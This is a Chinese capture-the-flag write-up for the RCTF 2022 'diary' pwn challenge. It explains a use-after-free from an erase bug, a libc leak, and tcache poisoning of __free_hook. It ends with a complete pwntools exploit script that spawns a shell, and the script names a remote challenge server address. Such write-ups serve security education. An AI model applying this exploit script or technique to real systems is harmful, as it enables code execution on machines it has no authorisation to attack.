RCTF-pwn-diary

赛后看了一眼发现给出了源码,https://github.com/ruan777/RCTF2022/blob/main/diary/main.cpp

漏洞是erase的问题

解释一下

add(0)

add(1)

add(2)

delete(1)

这样子的话,其实就是把2给删除,把2的内容复制到1中,所以2这里有就有个uaf

add(0)

add(1)

add(2)

delete(1)



edit(1, b'aaaaa')

当改成这样时,通过调试可以看见fd被改了



利用用这个特性可以uaf出libc,把unsortedbin同时打进tcache和unsortedbin中,这样的话show的时候就会show出libc

接着就需要任意地址写了,直接edit的话前面会有4个空格,所以不好改



可以发现在enc这个功能里会calloc,calloc并不会从tcache里取,会从unsortedbin中取出,并会将content + offest的内容复制到fd中,所以可以控制offset为4,length为8, 并提前将一个chunk的fd,edit出带有hook的地址,这样enc之后hook上的地址成功跑进tcache的fd中

接着需要从calloc那里取的剩下的填满,不然会发生一些错误

hook上的地址成功到第一位,再申请的时候就申请的是hook上的地址,这里设置的hook地址是free_hook - 8,因为add的时候前面会有4个空格, ;sh;这样4 + 3刚好是8,后面是free_hook,所以是 ;sh; + p64(system),add的时候刚好后面又后调用free_hook,就可以getshell了



from pwn import *

context(arch='amd64', os='linux', log_level='debug')

file_name = './diary'

li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')

ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')

context.terminal = ['tmux','splitw','-h']

debug = 0

if debug:

r = remote('119.13.105.35', 10111)

else:

r = process(file_name)

elf = ELF(file_name)

def dbg():

gdb.attach(r)

menu = 'test cmd:\n'

def add(year=0, content = b'a'):

r.sendlineafter(menu, b'add#' + str(year).encode() + b'#0#0#0#0#0#' + content)

def edit(index, content):

r.sendlineafter(menu, b'update#' + str(index).encode() + b'#' + content)

def show(index):

r.sendlineafter(menu, 'show#' + str(index))

def delete(index):

r.sendlineafter(menu, 'delete#' + str(index))

def encrypt(index, offest, l):

r.sendlineafter(menu, 'encrypt#' + str(index) + '#' + str(offest) + '#' + str(l))

def decrypt(index):

r.sendlineafter(menu, 'decrypt#' + str(index))

for i in range(10):

add(i)

for i in range(9, 3, -1):

delete(i)

delete(1)

edit(2, b'aaaa')

delete(1)

show(1)

malloc_hook = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 96 - 0x10

li('malloc_hook = ' + hex(malloc_hook))

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

libc_base = malloc_hook - libc.sym['__malloc_hook']

free_hook = libc_base + libc.sym['__free_hook']

li('free_hook = ' + hex(free_hook))

system_addr = libc_base + libc.sym['system']

li('system_addr = ' + hex(system_addr))

edit(0, p64(free_hook - 0x8))

encrypt(0,4,6)

add(10, b'a' * 0x2d0)

add(11, b';sh;' + p64(system_addr))

r.interactive()